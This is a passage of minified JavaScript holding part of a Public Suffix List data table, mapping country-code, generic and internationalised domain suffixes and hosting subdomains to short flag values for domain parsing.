e-eiker":e,"xn--vre-eiker-k8a":e,"\xF8vre-eiker":e,oyer:e,"xn--yer-zna":e,\u00F8yer:e,oygarden:e,"xn--ygarden-p1a":e,\u00F8ygarden:e,"oystre-slidre":e,"xn--ystre-slidre-ujb":e,"\xF8ystre-slidre":e,porsanger:e,porsangu:e,"xn--porsgu-sta26f":e,pors\u00E1\u014Bgu:e,porsgrunn:e,radoy:e,"xn--rady-ira":e,rad\u00F8y:e,rakkestad:e,rana:e,ruovat:e,randaberg:e,rauma:e,rendalen:e,rennebu:e,rennesoy:e,"xn--rennesy-v1a":e,rennes\u00F8y:e,rindal:e,ringebu:e,ringerike:e,ringsaker:e,rissa:e,risor:e,"xn--risr-ira":e,ris\u00F8r:e,roan:e,rollag:e,rygge:e,ralingen:e,"xn--rlingen-mxa":e,r\u00E6lingen:e,rodoy:e,"xn--rdy-0nab":e,r\u00F8d\u00F8y:e,romskog:e,"xn--rmskog-bya":e,r\u00F8mskog:e,roros:e,"xn--rros-gra":e,r\u00F8ros:e,rost:e,"xn--rst-0na":e,r\u00F8st:e,royken:e,"xn--ryken-vua":e,r\u00F8yken:e,royrvik:e,"xn--ryrvik-bya":e,r\u00F8yrvik:e,rade:e,"xn--rde-ula":e,r\u00E5de:e,salangen:e,siellak:e,saltdal:e,salat:e,"xn--slt-elab":e,s\u00E1l\u00E1t:e,"xn--slat-5na":e,s\u00E1lat:e,samnanger:e,vestfold:[0,{sande:e}],sandefjord:e,sandnes:e,sandoy:e,"xn--sandy-yua":e,sand\u00F8y:e,sarpsborg:e,sauda:e,sauherad:e,sel:e,selbu:e,selje:e,seljord:e,sigdal:e,siljan:e,sirdal:e,skaun:e,skedsmo:e,ski:e,skien:e,skiptvet:e,skjervoy:e,"xn--skjervy-v1a":e,skjerv\u00F8y:e,skierva:e,"xn--skierv-uta":e,skierv\u00E1:e,skjak:e,"xn--skjk-soa":e,skj\u00E5k:e,skodje:e,skanland:e,"xn--sknland-fxa":e,sk\u00E5nland:e,skanit:e,"xn--sknit-yqa":e,sk\u00E1nit:e,smola:e,"xn--smla-hra":e,sm\u00F8la:e,snillfjord:e,snasa:e,"xn--snsa-roa":e,sn\u00E5sa:e,snoasa:e,snaase:e,"xn--snase-nra":e,sn\u00E5ase:e,sogndal:e,sokndal:e,sola:e,solund:e,songdalen:e,sortland:e,spydeberg:e,stange:e,stavanger:e,steigen:e,steinkjer:e,stjordal:e,"xn--stjrdal-s1a":e,stj\u00F8rdal:e,stokke:e,"stor-elvdal":e,stord:e,stordal:e,storfjord:e,omasvuotna:e,strand:e,stranda:e,stryn:e,sula:e,suldal:e,sund:e,sunndal:e,surnadal:e,sveio:e,svelvik:e,sykkylven:e,sogne:e,"xn--sgne-gra":e,s\u00F8gne:e,somna:e,"xn--smna-gra":e,s\u00F8mna:e,"sondre-land":e,"xn--sndre-land-0cb":e,"s\xF8ndre-land":e,"sor-aurdal":e,"xn--sr-aurdal-l8a":e,"s\xF8r-aurdal":e,"sor-fron":e,"xn--sr-fron-q1a":e,"s\xF8r-fron":e,"sor-odal":e,"xn--sr-odal-q1a":e,"s\xF8r-odal":e,"sor-varanger":e,"xn--sr-varanger-ggb":e,"s\xF8r-varanger":e,"matta-varjjat":e,"xn--mtta-vrjjat-k7af":e,"m\xE1tta-v\xE1rjjat":e,sorfold:e,"xn--srfold-bya":e,s\u00F8rfold:e,sorreisa:e,"xn--srreisa-q1a":e,s\u00F8rreisa:e,sorum:e,"xn--srum-gra":e,s\u00F8rum:e,tana:e,deatnu:e,time:e,tingvoll:e,tinn:e,tjeldsund:e,dielddanuorri:e,tjome:e,"xn--tjme-hra":e,tj\u00F8me:e,tokke:e,tolga:e,torsken:e,tranoy:e,"xn--trany-yua":e,tran\u00F8y:e,tromso:e,"xn--troms-zua":e,troms\u00F8:e,tromsa:e,romsa:e,trondheim:e,troandin:e,trysil:e,trana:e,"xn--trna-woa":e,tr\u00E6na:e,trogstad:e,"xn--trgstad-r1a":e,tr\u00F8gstad:e,tvedestrand:e,tydal:e,tynset:e,tysfjord:e,divtasvuodna:e,divttasvuotna:e,tysnes:e,tysvar:e,"xn--tysvr-vra":e,tysv\u00E6r:e,tonsberg:e,"xn--tnsberg-q1a":e,t\u00F8nsberg:e,ullensaker:e,ullensvang:e,ulvik:e,utsira:e,vadso:e,"xn--vads-jra":e,vads\u00F8:e,cahcesuolo:e,"xn--hcesuolo-7ya35b":e,\u010D\u00E1hcesuolo:e,vaksdal:e,valle:e,vang:e,vanylven:e,vardo:e,"xn--vard-jra":e,vard\u00F8:e,varggat:e,"xn--vrggt-xqad":e,v\u00E1rgg\u00E1t:e,vefsn:e,vaapste:e,vega:e,vegarshei:e,"xn--vegrshei-c0a":e,veg\u00E5rshei:e,vennesla:e,verdal:e,verran:e,vestby:e,vestnes:e,"vestre-slidre":e,"vestre-toten":e,vestvagoy:e,"xn--vestvgy-ixa6o":e,vestv\u00E5g\u00F8y:e,vevelstad:e,vik:e,vikna:e,vindafjord:e,volda:e,voss:e,varoy:e,"xn--vry-yla5g":e,v\u00E6r\u00F8y:e,vagan:e,"xn--vgan-qoa":e,v\u00E5gan:e,voagat:e,vagsoy:e,"xn--vgsy-qoa0j":e,v\u00E5gs\u00F8y:e,vaga:e,"xn--vg-yiab":e,v\u00E5g\u00E5:e,ostfold:[0,{valer:e}],"xn--stfold-9xa":[0,{"xn--vler-qoa":e}],\u00F8stfold:[0,{v\u00E5ler:e}],co:t,blogspot:t,"123hjemmeside":t,myspreadshop:t}],np:i,nr:$,nu:[1,{merseine:t,mine:t,shacknet:t,enterprisecloud:t}],nz:[1,{ac:e,co:o,cri:e,geek:e,gen:e,govt:e,health:e,iwi:e,kiwi:e,maori:e,mil:e,"xn--mori-qsa":e,m\u0101ori:e,net:e,org:e,parliament:e,school:e}],om:[1,{co:e,com:e,edu:e,gov:e,med:e,museum:e,net:e,org:e,pro:e}],onion:e,org:[1,{altervista:t,amune:[0,{tele:t}],pimienta:t,poivron:t,potager:t,sweetpepper:t,ae:t,us:t,certmgr:t,cdn77:[0,{c:t,rsc:t}],"cdn77-secure":[0,{origin:[0,{ssl:t}]}],cloudns:t,duckdns:t,tunk:t,dyndns:[2,{go:t,home:t}],blogdns:t,blogsite:t,boldlygoingnowhere:t,dnsalias:t,dnsdojo:t,doesntexist:t,dontexist:t,doomdns:t,dvrdns:t,dynalias:t,endofinternet:t,endoftheinternet:t,"from-me":t,"game-host":t,gotdns:t,"hobby-site":t,homedns:t,homeftp:t,homelinux:t,homeunix:t,"is-a-bruinsfan":t,"is-a-candidate":t,"is-a-celticsfan":t,"is-a-chef":t,"is-a-geek":t,"is-a-knight":t,"is-a-linux-user":t,"is-a-patsfan":t,"is-a-soxfan":t,"is-found":t,"is-lost":t,"is-saved":t,"is-very-bad":t,"is-very-evil":t,"is-very-good":t,"is-very-nice":t,"is-very-sweet":t,"isa-geek":t,"kicks-ass":t,misconfused:t,podzone:t,readmyblog:t,selfip:t,sellsyourhome:t,servebbs:t,serveftp:t,servegame:t,"stuff-4-sale":t,webhop:t,ddnss:t,accesscam:t,camdvr:t,freeddns:t,mywire:t,webredirect:t,eu:[2,{al:t,asso:t,at:t,au:t,be:t,bg:t,ca:t,cd:t,ch:t,cn:t,cy:t,cz:t,de:t,dk:t,edu:t,ee:t,es:t,fi:t,fr:t,gr:t,hr:t,hu:t,ie:t,il:t,in:t,int:t,is:t,it:t,jp:t,kr:t,lt:t,lu:t,lv:t,mc:t,me:t,mk:t,mt:t,my:t,net:t,ng:t,nl:t,no:t,nz:t,paris:t,pl:t,pt:t,"q-a":t,ro:t,ru:t,se:t,si:t,sk:t,tr:t,uk:t,us:t}],twmail:t,fedorainfracloud:t,fedorapeople:t,fedoraproject:[0,{cloud:t,os:C,stg:[0,{os:C}]}],freedesktop:t,hepforge:t,"in-dsl":t,"in-vpn":t,js:t,barsy:t,mayfirst:t,"mozilla-iot":t,bmoattachments:t,dynserv:t,"now-dns":t,"cable-modem":t,collegefan:t,couchpotatofries:t,mlbfan:t,mysecuritycamera:t,nflfan:t,"read-books":t,ufcfan:t,hopto:t,myftp:t,"no-ip":t,zapto:t,httpbin:t,pubtls:t,jpn:t,"my-firewall":t,myfirewall:t,spdns:t,"small-web":t,dsmynas:t,familyds:t,teckids:c,tuxfamily:t,diskstation:t,hk:t,wmflabs:t,toolforge:t,wmcloud:t,za:t}],pa:[1,{ac:e,gob:e,com:e,org:e,sld:e,edu:e,net:e,ing:e,abo:e,med:e,nom:e}],pe:[1,{edu:e,gob:e,nom:e,mil:e,org:e,com:e,net:e,blogspot:t}],pf:[1,{com:e,org:e,edu:e}],pg:i,ph:[1,{com:e,net:e,org:e,gov:e,edu:e,ngo:e,mil:e,i:e}],pk:[1,{com:e,net:e,edu:e,org:e,fam:e,biz:e,web:e,gov:e,gob:e,gok:e,gon:e,gop:e,gos:e,info:e}],pl:[1,{com:e,net:e,org:e,aid:e,agro:e,atm:e,auto:e,biz:e,edu:e,gmina:e,gsm:e,info:e,mail:e,miasta:e,media:e,mil:e,nieruchomosci:e,nom:e,pc:e,powiat:e,priv:e,realestate:e,rel:e,sex:e,shop:e,sklep:e,sos:e,szkola:e,targi:e,tm:e,tourism:e,travel:e,turystyka:e,gov:[1,{ap:e,griw:e,ic:e,is:e,kmpsp:e,konsulat:e,kppsp:e,kwp:e,kwpsp:e,mup:e,mw:e,oia:e,oirm:e,oke:e,oow:e,oschr:e,oum:e,pa:e,pinb:e,piw:e,po:e,pr:e,psp:e,psse:e,pup:e,rzgw:e,sa:e,sdn:e,sko:e,so:e,sr:e,starostwo:e,ug:e,ugim:e,um:e,umig:e,upow:e,uppo:e,us:e,uw:e,uzs:e,wif:e,wiih:e,winb:e,wios:e,witd:e,wiw:e,wkz:e,wsa:e,wskr:e,wsse:e,wuoz:e,wzmiuw:e,zp:e,zpisdn:e}],augustow:e,"babia-gora":e,bedzin:e,beskidy:e,bialowieza:e,bialystok:e,bielawa:e,bieszczady:e,boleslawiec:e,bydgoszcz:e,bytom:e,cieszyn:e,czeladz:e,czest:e,dlugoleka:e,elblag:e,elk:e,glogow:e,gniezno:e,gorlice:e,grajewo:e,ilawa:e,jaworzno:e,"jelenia-gora":e,jgora:e,kalisz:e,"kazimierz-dolny":e,karpacz:e,kartuzy:e,kaszuby:e,katowice:e,kepno:e,ketrzyn:e,klodzko:e,kobierzyce:e,kolobrzeg:e,konin:e,konskowola:e,kutno:e,lapy:e,lebork:e,legnica:e,lezajsk:e,limanowa:e,lomza:e,lowicz:e,lubin:e,lukow:e,malbork:e,malopolska:e,mazowsze:e,mazury:e,mielec:e,mielno:e,mragowo:e,naklo:e,nowaruda:e,nysa:e,olawa:e,olecko:e,olkusz:e,olsztyn:e,opoczno:e,opole:e,ostroda:e,ostroleka:e,ostrowiec:e,ostrowwlkp:e,pila:e,pisz:e,podhale:e,podlasie:e,polkowice:e,pomorze:e,pomorskie:e,prochowice:e,pruszkow:e,przeworsk:e,pulawy:e,radom:e,"rawa-maz":e,rybnik:e,rzeszow:e,sanok:e,sejny:e,slask:e,slupsk:e,sosnowiec:e,"stalowa-wola":e,skoczow:e,starachowice:e,stargard:e,suwalki:e,swidnica:e,swiebodzin:e,swinoujscie:e,szczecin:e,szczytno:e,tarnobrzeg:e,tgory:e,turek:e,tychy:e,ustka:e,walbrzych:e,warmia:e,warszawa:e,waw:e,wegrow:e,wielun:e,wlocl:e,wloclawek:e,wodzislaw:e,wolomin:e,wroclaw:e,zachpomor:e,zagan:e,zarow:e,zgora:e,zgorzelec:e,beep:t,"ecommerce-shop":t,shoparena:t,homesklep:t,sdscloud:t,unicloud:t,krasnik:t,leczna:t,lubartow:t,lublin:t,poniatowa:t,swidnik:t,co:t,simplesite:t,art:t,gliwice:t,krakow:t,poznan:t,wroc:t,zakopane:t,myspreadshop:t,gda:t,gdansk:t,gdynia:t,med:t,sopot:t}],pm:[1,{own:t,name:t}],pn:[1,{gov:e,co:e,org:e,edu:e,net:e}],post:e,pr:[1,{com:e,net:e,org:e,gov:e,edu:e,isla:e,pro:e,biz:e,info:e,name:e,est:e,prof:e,ac:e}],pro:[1,{aaa:e,aca:e,acct:e,avocat:e,bar:e,cpa:e,eng:e,jur:e,law:e,med:e,recht:e,cloudns:t,dnstrace:[0,{bci:t}],barsy:t}],ps:[1,{edu:e,gov:e,sec:e,plo:e,com:e,org:e,net:e}],pt:[1,{net:e,gov:e,org:e,edu:e,int:e,publ:e,com:e,nome:e,blogspot:t,"123paginaweb":t}],pw:[1,{co:e,ne:e,or:e,ed:e,go:e,belau:e,cloudns:t,x443:t}],py:[1,{com:e,coop:e,edu:e,gov:e,mil:e,net:e,org:e}],qa:[1,{com:e,edu:e,gov:e,mil:e,name:e,net:e,org:e,sch:e,blogspot:t}],re:[1,{asso:e,com:e,nom:e,blogspot:t}],ro:[1,{arts:e,com:e,firm:e,info:e,nom:e,nt:e,org:e,rec:e,store:e,tm:e,www:e,co:t,shop:t,blogspot:t,barsy:t}],rs:[1,{ac:e,co:e,edu:e,gov:e,in:e,org:e,brendly:[0,{shop:t}],blogspot:t,ua:t,ox:t}],ru:[1,{ac:t,edu:t,gov:t,int:t,mil:t,test:t,eurodir:t,adygeya:t,bashkiria:t,bir:t,cbg:t,com:t,dagestan:t,grozny:t,kalmykia:t,kustanai:t,marine:t,mordovia:t,msk:t,mytis:t,nalchik:t,nov:t,pyatigorsk:t,spb:t,vladikavkaz:t,vladimir:t,blogspot:t,na4u:t,mircloud:t,regruhosting:E,myjino:[2,{hosting:r,landing:r,spectrum:r,vps:r}],cldmail:[0,{hb:t}],mcdir:[2,{vps:t}],mcpre:t,net:t,org:t,pp:t,"123sait":t,lk3:t,ras:t}],rw:[1,{ac:e,co:e,coop:e,gov:e,mil:e,net:e,org:e}],sa:[1,{com:e,net:e,org:e,gov:e,med:e,pub:e,edu:e,sch:e}],sb:n,sc:n,sd:[1,{com:e,net:e,org:e,edu:e,med:e,tv:e,gov:e,info:e}],se:[1,{a:e,ac:e,b:e,bd:e,brand:e,c:e,d:e,e:e,f:e,fh:e,fhsk:e,fhv:e,g:e,h:e,i:e,k:e,komforb:e,kommunalforbund:e,komvux:e,l:e,lanbib:e,m:e,n:e,naturbruksgymn:e,o:e,org:e,p:e,parti:e,pp:e,press:e,r:e,s:e,t:e,tm:e,u:e,w:e,x:e,y:e,z:e,com:t,blogspot:t,conf:t,iopsys:t,"123minsida":t,itcouldbewor:t,myspreadshop:t,paba:[0,{su:t}]}],sg:[1,{com:e,net:e,org:e,gov:e,edu:e,per:e,blogspot:t,enscaled:t}],sh:[1,{com:e,net:e,gov:e,org:e,mil:e,bip:t,hashbang:t,platform:[0,{bc:t,ent:t,eu:t,us:t}],now:t,vxl:t,wedeploy:t}],si:[1,{gitapp:t,gitpage:t,blogspot:t}],sj:e,sk:o,sl:n,sm:e,sn:[1,{art:e,com:e,edu:e,gouv:e,org:e,perso:e,univ:e,blogspot:t}],so:[1,{com:e,edu:e,gov:e,me:e,net:e,org:e,sch:t}],sr:e,ss:[1,{biz:e,com:e,edu:e,gov:e,me:e,net:e,org:e,sch:e}],st:[1,{co:e,com:e,consulado:e,edu:e,embaixada:e,mil:e,net:e,org:e,principe:e,saotome:e,store:e,kirara:t,noho:t}],su:[1,{abkhazia:t,adygeya:t,aktyubinsk:t,arkhangelsk:t,armenia:t,ashgabad:t,azerbaijan:t,balashov:t,bashkiria:t,bryansk:t,bukhara:t,chimkent:t,dagestan:t,"east-kazakhstan":t,exnet:t,georgia:t,grozny:t,ivanovo:t,jambyl:t,kalmykia:t,kaluga:t,karacol:t,karaganda:t,karelia:t,khakassia:t,krasnodar:t,kurgan:t,kustanai:t,lenug:t,mangyshlak:t,mordovia:t,msk:t,murmansk:t,nalchik:t,navoi:t,"north-kazakhstan":t,nov:t,obninsk:t,penza:t,pokrovsk:t,sochi:t,spb:t,tashkent:t,termez:t,togliatti:t,troitsk:t,tselinograd:t,tula:t,tuva:t,vladikavkaz:t,vladimir:t,vologda:t}],sv:[1,{com:e,edu:e,gob:e,org:e,red:e}],sx:a,sy:x,sz:[1,{co:e,ac:e,org:e}],tc:[1,{ch:t,me:t,we:t}],td:o,tel:e,tf:[1,{sch:t}],tg:e,th:[1,{ac:e,co:e,go:e,in:e,mi:e,net:e,or:e,online:t,shop:t}],tj:[1,{ac:e,biz:e,co:e,com:e,edu:e,go:e,gov:e,int:e,mil:e,name:e,net:e,nic:e,org:e,test:e,web:e}],tk:e,tl:a,tm:[1,{com:e,co:e,org:e,net:e,nom:e,gov:e,mil:e,edu:e}],tn:[1,{com:e,ens:e,fin:e,gov:e,ind:e,info:e,intl:e,mincom:e,nat:e,net:e,org:e,perso:e,tourism:e,orangecloud:t}],to:[1,{611:t,com:e,gov:e,net:e,org:e,edu:e,mil:e,oya:t,rdv:t,x0:t,vpnplus:t,quickconnect:d,nyan:t}],tr:[1,{av:e,bbs:e,bel:e,biz:e,com:o,dr:e,edu:e,gen:e,gov:e,info:e,mil:e,k12:e,kep:e,name:e,net:e,org:e,pol:e,tel:e,tsk:e,tv:e,web:e,nc:a}],tt:[1,{co:e,com:e,org:e,net:e,biz:e,info:e,pro:e,int:e,coop:e,jobs:e,mobi:e,travel:e,museum:e,aero:e,name:e,gov:e,edu:e}],tv:[1,{dyndns:t,"better-than":t,"on-the-web":t,"worse-than":t,from:t,sakura:t}],tw:[1,{edu:e,gov:e,mil:e,com:[1,{mymailer:t}],net:e,org:e,idv:e,game:e,ebiz:e,club:e,"xn--zf0ao64a":e,\u7DB2\u8DEF:e,"xn--uc0atv":e,\u7D44\u7E54:e,"xn--czrw28b":e,\u5546\u696D:e,url:t,blogspot:t}],tz:[1,{ac:e,co:e,go:e,hotel:e,info:e,me:e,mil:e,mobi:e,ne:e,or:e,sc:e,tv:e}],ua:[1,{com:e,edu:e,gov:e,in:e,net:e,org:e,cherkassy:e,cherkasy:e,chernigov:e,chernihiv:e,chernivtsi:e,chernovtsy:e,ck:e,cn:e,cr:e,crimea:e,cv:e,dn:e,dnepropetrovsk:e,dnipropetrovsk:e,donetsk:e,dp:e,if:e,"ivano-frankivsk":e,kh:e,kharkiv:e,kharkov:e,kherson:e,khmelnitskiy:e,khmelnytskyi:e,kiev:e,kirovograd:e,km:e,kr:e,kropyvnytskyi:e,krym:e,ks:e,kv:e,kyiv:e,lg:e,lt:e,lugansk:e,lutsk:e,lv:e,lviv:e,mk:e,mykolaiv:e,nikolaev:e,od:e,odesa:e,odessa:e,pl:e,poltava:e,rivne:e,rovno:e,rv:e,sb:e,sebastopol:e,sevastopol:e,sm:e,sumy:e,te:e,ternopil:e,uz:e,uzhgorod:e,vinnica:e,vinnytsia:e,vn:e,volyn:e,yalta:e,zaporizhzhe:e,zaporizhzhia:e,zhitomir:e,zhytomyr:e,zp:e,zt:e,cc:t,inf:t,ltd:t,cx:t,ie:t,biz:t,co:t,pp:t,v:t}],ug:[1,{co:e,or:e,ac:e,sc:e,go:e,ne:e,com:e,org:e,blogspot:t}],uk:[1,{ac:e,co:[1,{bytemark:[0,{dh:t,vm:t}],blogspot:t,layershift:L,barsy:t,barsyonline:t,retrosnub:D,"nh-serv":t,"no-ip":t,wellbeingzone:t,adimo:t,myspreadshop:t}],gov:[1,{campaign:t,service:t,api:t,homeoffice:t}],ltd:e,me:e,net:e,nhs:e,org:[1,{glug:t,lug:t,lugs:t,affinitylottery:t,raffleentry:t,weeklylottery:t}],plc:e,police:e,sch:i,conn:t,copro:t,hosp:t,"independent-commission":t,"independent-inquest":t,"independent-inquiry":t,"independent-panel":t,"independent-review":t,"public-inquiry":t,"royal-commission":t,pymnt:t,barsy:t}],us:[1,{dni:e,fed:e,isa:e,kids:e,nsn:e,ak:O,al:O,ar:O,as:O,az:O,ca:O,co:O,ct:O,dc:O,de:[1,{k12:e,cc:e,lib:t}],fl:O,ga:O,gu:O,hi:B,ia:O,id:O,il:O,in:O,ks:O,ky:O,la:O,ma:[1,{k12:[1,{pvt:e,chtr:e,paroch:e}],cc:e,lib:e}],md:O,me:O,mi:[1,{k12:e,cc:e,lib:e,"ann-arbor":e,cog:e,dst:e,eaton:e,gen:e,mus:e,tec:e,washtenaw:e}],mn:O,mo:O,ms:O,mt:O,nc:O,nd:B,ne:O,nh:O,nj:O,nm:O,nv:O,ny:O,oh:O,ok:O,or:O,pa:O,pr:O,ri:B,sc:O,sd:B,tn:O,tx:O,ut:O,vi:O,vt:O,va:O,wa:O,wi:O,wv:[1,{cc:e}],wy:O,graphox:t,cloudns:t,drud:t,"is-by":t,"land-4-sale":t,"stuff-4-sale":t,enscaled:[0,{phx:t}],mircloud:t,freeddns:t,golffan:t,noip:t,pointto:t,platterp:t}],uy:[1,{com:o,edu:e,gub:e,mil:e,net:e,org:e}],uz:[1,{co:e,com:e,net:e,org:e}],va:e,vc:[1,{com:e,net:e,org:e,gov:e,mil:e,edu:e,gv:[2,{d:t}],"0e":t}],ve:[1,{arts:e,bib:e,co:e,com:e,e12:e,edu:e,firm:e,gob:e,gov:e,info:e,int:e,mil:e,net:e,nom:e,org:e,rar:e,rec:e,store:e,tec:e,web:e}],vg:[1,{at:t}],vi:[1,{co:e,com:e,k12:e,net:e,org:e}],vn:[1,{com:e,net:e,org:e,edu:e,gov:e,int:e,ac:e,biz:e,info:e,name:e,pro:e,health:e,blogspot:t}],vu:[1,{com:e,edu:e,net:e,org:e,cn:t,blog:t,dev:t,me:t}],wf:[1,{biz:t,sch:t}],ws:[1,{com:e,net:e,org:e,gov:e,edu:e,advisor:r,cloud66:t,dyndns:t,mypets:t}],yt:[1,{org:t}],"xn--mgbaam7a8h":e,\u0627\u0645\u0627\u0631\u0627\u062A:e,"xn--y9a3aq":e,\u0570\u0561\u0575:e,"xn--54b7fta0cc":e,\u09AC\u09BE\u0982\u09B2\u09BE:e,"xn--90ae":e,\u0431\u0433:e,"xn--mgbcpq6gpa1a":e,\u0627\u0644\u0628\u062D\u0631\u064A\u0646:e,"xn--90ais":e,\u0431\u0435\u043B:e,"xn--fiqs8s":e,\u4E2D\u56FD:e,"xn--fiqz9s":e,\u4E2D\u570B:e,"xn--lgbbat1ad8j":e,\u0627\u0644\u062C\u0632\u0627\u0626\u0631:e,"xn--wgbh1c":e,\u0645\u0635\u0631:e,"xn--e1a4c":e,\u0435\u044E:e,"xn--qxa6a":e,\u03B5\u03C5:e,"xn--mgbah1a3hjkrd":e,\u0645\u0648\u0631\u064A\u062A\u0627\u0646\u064A\u0627:e,"xn--node":e,\u10D2\u10D4:e,"xn--qxam":e,\u03B5\u03BB:e,"xn--j6w193g":[1,{"xn--55qx5d":e,"xn--wcvs22d":e,"xn--mxtq1m":e,"xn--gmqw5a":e,"xn--od0alg":e,"xn--uc0atv":e}],\u9999\u6E2F:[1,{\u516C\u53F8:e,\u6559\u80B2:e,\u653F\u5E9C:e,\u500B\u4EBA:e,\u7DB2\u7D61:e,\u7D44\u7E54:e}],"xn--2scrj9c":e,\u0CAD\u0CBE\u0CB0\u0CA4:e,"xn--3hcrj9c":e,\u0B2D\u0B3E\u0B30\u0B24:e,"xn--45br5cyl":e,\u09AD\u09BE\u09F0\u09A4:e,"xn--h2breg3eve":e,\u092D\u093E\u0930\u0924\u092E\u094D:e,"xn--h2brj9c8c":e,\u092D\u093E\u0930\u094B\u0924:e,"xn--mgbgu82a":e,\u0680\u0627\u0631\u062A:e,"xn--rvc1e0am3e":e,\u0D2D\u0D3E\u0D30\u0D24\u0D02:e,"xn--h2brj9c":e,\u092D\u093E\u0930\u0924:e,"xn--mgbbh1a":e,\u0628\u0627\u0631\u062A:e,"xn--mgbbh1a71e":e,\u0628\u06BE\u0627\u0631\u062A:e,"xn--fpcrj9c3d":e,\u0C2D\u0C3E\u0C30\u0C24\u0C4D:e,"xn--gecrj9c":e,\u0AAD\u0ABE\u0AB0\u0AA4:e,"xn--s9brj9c":e,\u0A2D\u0A3E\u0A30\u0A24:e,"xn--45brj9c":e,\u09AD\u09BE\u09B0\u09A4:e,"xn--xkc2dl3a5ee0h":e,\u0B87\u0BA8\u0BCD\u0BA4\u0BBF\u0BAF\u0BBE:e,"xn--mgba3a4f16a":e,\u0627\u06CC\u0631\u0627\u0646:e,"xn--mgba3a4fra":e,\u0627\u064A\u0631\u0627\u0646:e,"xn--mgbtx2b":e,\u0639\u0631\u0627\u0642:e,"xn--mgbayh7gpa":e,\u0627\u0644\u0627\u0631\u062F\u0646:e,"xn--3e0b707e":e,\uD55C\uAD6D:e,"xn--80ao21a":e,\u049B\u0430\u0437:e,"xn--q7ce6a":e,\u0EA5\u0EB2\u0EA7:e,"xn--fzc2c9e2c":e,\u0DBD\u0D82\u0D9A\u0DCF:e,"xn--xkc2al3hye2a":e,\u0B87\u0BB2\u0B99\u0BCD\u0B95\u0BC8:e,"xn--mgbc0a9azcg":e,\u0627\u0644\u0645\u063A\u0631\u0628:e,"xn--d1alf":e,\u043C\u043A\u0434:e,"xn--l1acc":e,\u043C\u043E\u043D:e,"xn--mix891f":e,\u6FB3\u9580:e,"xn--mix082f":e,\u6FB3\u95E8:e,"xn--mgbx4cd0ab":e,\u0645\u0644\u064A\u0633\u064A\u0627:e,"xn--mgb9awbf":e,\u0639\u0645\u0627\u0646:e,"xn--mgbai9azgqp6j":e,\u067E\u0627\u06A9\u0633\u062A\u0627\u0646:e,"xn--mgbai9a5eva00b":e,\u067E\u0627\u0643\u0633\u062A\u0627\u0646:e,"xn--ygbi2ammx":e,\u0641\u0644\u0633\u0637\u064A\u0646:e,"xn--90a3ac":[1,{"xn--o1ac":e,"xn--c1avg":e,"xn--90azh":e,"xn--d1at":e,"xn--o1ach":e,"xn--80au":e}],\u0441\u0440\u0431:[1,{\u043F\u0440:e,\u043E\u0440\u0433:e,\u043E\u0431\u0440:e,\u043E\u0434:e,\u0443\u043F\u0440:e,\u0430\u043A:e}],"xn--p1ai":e,\u0440\u0444:e,"xn--wgbl6a":e,\u0642\u0637\u0631:e,"xn--mgberp4a5d4ar":e,\u0627\u0644\u0633\u0639\u0648\u062F\u064A\u0629:e,"xn--mgberp4a5d4a87g":e,\u0627\u0644\u0633\u0639\u0648\u062F\u06CC\u0629:e,"xn--mgbqly7c0a67fbc":e,\u0627\u0644\u0633\u0639\u0648\u062F\u06CC\u06C3:e,"xn--mgbqly7cvafr":e,\u0627\u0644\u0633\u0639\u0648\u062F\u064A\u0647:e,"xn--mgbpl2fh":e,\u0633\u0648\u062F\u0627\u0646:e,"xn--yfro4i67o":e,\u65B0\u52A0\u5761:e,"xn--clchc0ea0b2g2a9gcd":e,\u0B9A\u0BBF\u0B99\u0BCD\u0B95\u0BAA\u0BCD\u0BAA\u0BC2\u0BB0\u0BCD:e,"xn--ogbpf8fl":e,\u0633\u0648\u0631\u064A\u0629:e,"xn--mgbtf8fl":e,\u0633\u0648\u0631\u064A\u0627:e,"xn--o3cw4h":[1,{"xn--12c1fe0br":e,"xn--12co0c3b4eva":e,"xn--h3cuzk1di":e,"xn--o3cyx2a":e,"xn--m3ch0j3a":e,"xn--12cfi8ixb8l":e}],\u0E44\u0E17\u0E22:[1,{\u0E28\u0E36\u0E01\u0E29\u0E32:e,\u0E18\u0E38\u0E23\u0E01\u0E34\u0E08:e,\u0E23\u0E31\u0E10\u0E1A\u0E32\u0E25:e,\u0E17\u0E2B\u0E32\u0E23:e,\u0E40\u0E19\u0E47\u0E15:e,\u0E2D\u0E07\u0E04\u0E4C\u0E01\u0E23:e}],"xn--pgbs0dh":e,\u062A\u0648\u0646\u0633:e,"xn--kpry57d":e,\u53F0\u7063:e,"xn--kprw13d":e,\u53F0\u6E7E:e,"xn--nnx388a":e,\u81FA\u7063:e,"xn--j1amh":e,\u0443\u043A\u0440:e,"xn--mgb2ddes":e,\u0627\u0644\u064A\u0645\u0646:e,xxx:e,ye:x,za:[0,{ac:e,agric:e,alt:e,co:o,edu:e,gov:e,grondar:e,law:e,mil:e,net:e,ngo:e,nic:e,nis:e,nom:e,org:e,school:e,tm:e,web:e}],zm:[1,{ac:e,biz:e,co:e,com:e,edu:e,gov:e,info:e,mil:e,net:e,org:e,sch:e}],zw:[1,{ac:e,co:e,gov:e,mil:e,org:e}],aaa:e,aarp:e,abarth:e,abb:e,abbott:e,abbvie:e,abc:e,able:e,abogado:e,abudhabi:e,academy:[1,{official:t}],accenture:e,accountant:e,accountants:e,aco:e,actor:e,ads:e,adult:e,aeg:e,aetna:e,afl:e,africa:e,agakhan:e,agency:e,aig:e,airbus:e,airforce:e,airtel:e,akdn:e,alfaromeo:e,alibaba:e,alipay:e,allfinanz:e,allstate:e,ally:e,alsace:e,alstom:e,amazon:e,americanexpress:e,americanfamily:e,amex:e,amfam:e,amica:e,amsterdam:e,analytics:e,android:e,anquan:e,anz:e,aol:e,apartments:e,app:[1,{beget:r,clerk:t,clerkstage:t,wnext:t,platform0:t,deta:t,ondigitalocean:t,easypanel:t,encr:t,edgecompute:t,fireweb:t,onflashdrive:t,framer:t,run:[2,{a:t}],web:t,hasura:t,loginline:t,messerli:t,netlify:t,ngrok:t,"ngrok-free":t,developer:r,noop:t,northflank:r,snowflake:[2,{privatelink:t}],streamlit:t,telebit:t,typedream:t,vercel:t,bookonline:t}],apple:e,aquarelle:e,arab:e,aramco:e,archi:e,army:e,art:e,arte:e,asda:e,associates:e,athleta:e,attorney:e,auction:e,audi:e,audible:e,audio:e,auspost:e,author:e,auto:e,autos:e,avianca:e,aws:e,axa:e,azure:e,baby:e,baidu:e,banamex:e,bananarepublic:e,band:e,bank:e,bar:e,barcelona:e,barclaycard:e,barclays:e,barefoot:e,bargains:e,baseball:e,basketball:[1,{aus:t,nz:t}],bauhaus:e,bayern:e,bbc:e,bbt:e,bbva:e,